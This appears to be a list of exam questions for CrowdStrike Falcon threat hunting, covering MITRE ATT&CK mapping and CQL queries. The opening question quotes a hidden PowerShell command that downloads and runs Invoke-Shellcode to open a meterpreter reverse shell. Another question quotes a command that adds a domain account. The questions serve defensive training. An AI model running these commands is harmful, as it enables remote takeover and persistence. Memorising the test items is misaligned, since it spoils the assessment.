You are investigating a process tree where WmiPrvSE launched PowerShell with the following command:
powershell.exe Windowstyle Hidden noprofile noexit -c IEX ((New-Object Net.WebClient).Downloadstring('https://raw.githubusercontent.com/.../Invoke-Shellcode.ps1')); Invoke-Shellcode -Payload windows/meterpreter/reverse_http -Lhost 172.17.0.21 -Lport 8080 -Force
What is this command doing?
A compromised host shows evidence that the net user hacker password!23 /add /domain command was executed. Which MITRE ATT & CK technique does this align with?
You identify an instance of a user in your environment utilizing a Cloudflared tunnel daemon, resulting in unusual command line activity. What steps would you take to determine if the unusual activity is malicious or legitimate?
According to the MITRE ATT & CK Framework, if an adversary is trying to Gain Access by Credential Access via OS Credential Dumping, what is the specific attacker's technique that you can also use as a filter on the detections page to find similar activities?
You want to hunt for the least-used Windows services that are starting from non-standard locations. Which query below will provide this information?
You suspect one of your endpoint host systems may have a vulnerable BIOS version. Which Investigate Dashboard will confirm vulnerability information such as the type and timeline?
Refer to the image. Which query will show file execution from a suspicious directory across all hosts?
Refer to the image.

What line item of the query is used to perform outlier analysis?
During an investigation, you discover a Falcon host connecting from a country outside of those you normally do business with. Which built-in report would display Falcon hosts connecting from that country?
Your team received a detection regarding a potentially malicious binary executing on an endpoint. Using CQL (CrowdStrike Query Language), you want to identify all events that relate to this detection. Which field is used to correlate events to this detection?
You get a detection for a malicious PowerShell script with the process flow below:
Unknown Process - > chrome.exe - > wscript.exe - > powershell.exe Which process should you investigate further to identify the source of the script?
You want to find all executions of a file on older Windows operating systems. You also want to include the Windows OU and focus on OUs with highly privileged systems and users. Which query will include the file name, operating system, and OU?
You are searching for all events related to a specific process. Which fields should be selected in a query?
A detection contains a suspicious process named "reallysus.exe". This process has a TargetProcessId of 123456789. Which query will return all of the events associated with this process?


